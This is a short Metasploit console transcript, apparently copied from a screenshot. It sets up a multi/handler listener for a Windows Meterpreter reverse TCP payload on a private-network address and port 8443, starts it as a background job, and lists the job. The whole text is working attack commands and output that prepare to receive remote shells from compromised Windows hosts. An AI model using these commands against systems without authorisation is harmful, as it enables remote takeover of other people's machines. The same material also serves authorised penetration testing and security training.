 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.10.108
LHOST => 192.168.10.108
msf exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 4.
[*] Started reverse TCP handler on 192.168.10.108:8443
msf exploit(multi/handler) > jobs
Jobs
====
  Id  Name                    Payload                          Payload opts
  --  ----                    -------                          ------------
  4   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.10.108:8443
msf exploit(multi/handler) >